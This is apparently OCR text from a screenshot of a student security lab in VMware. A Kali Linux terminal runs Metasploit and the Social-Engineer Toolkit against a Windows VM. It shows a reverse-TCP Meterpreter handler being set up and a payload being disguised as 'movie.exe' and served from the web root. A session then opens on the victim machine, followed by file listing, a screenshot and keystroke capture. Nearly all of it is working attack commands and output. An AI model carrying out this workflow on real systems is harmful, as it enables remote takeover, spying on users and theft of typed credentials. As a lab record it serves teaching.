 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64 Windows 7 x64 Kali-Linux-2021.2-vmware-a...
3 qterminal 12:39 AM 95%
Shell No.1
File Actions Edit View Help
Click to switch to " 2 "
available commands
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.249.132
LHOST => 192.168.249.132
resource (/root/.set/meta_config)> set LPORT 5555
LPORT => 5555
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.249.132:5555
msf6 exploit(multi/handler) > cp ~/.set/payload.exe /var/www/html/movie.exe
[*] exec: cp ~/.set/payload.exe /var/www/html/movie.exe
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.249.138
[*] Meterpreter session 1 opened (192.168.249.132:5555 -> 192.168.249.138:49519) at 2022-05-20 00:35:36 -0400
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\Tran Anh\Downloads
Mode Size Type Last modified Name
100777/rwxrwxrwx 1414600 fil 2022-05-11 11:42:21 -0400 ChromeSetup.exe
100666/rw-rw-rw- 282 fil 2021-10-11 04:02:17 -0400 desktop.ini
100777/rwxrwxrwx 73802 fil 2022-05-20 00:16:00 -0400 movie (1).exe
100777/rwxrwxrwx 73802 fil 2022-05-20 00:35:30 -0400 movie.exe
meterpreter > screenshot
Screenshot saved to: /usr/share/set/zKjesPcs.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Shift>tran <Shift>ngoc <Shift>anh<CR>
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
*Untitled - ... keygen Lab 2 - Go... Kali-Linux-... New - WP... E:\keygen\... ENG
11:39 AM
5/20/2022